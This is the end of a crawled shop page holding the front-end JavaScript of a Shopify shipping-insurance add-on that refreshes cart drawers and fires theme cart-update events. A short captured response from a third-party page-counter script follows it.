 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=178088
body_size: 59
content:
lk2('0%3b178069')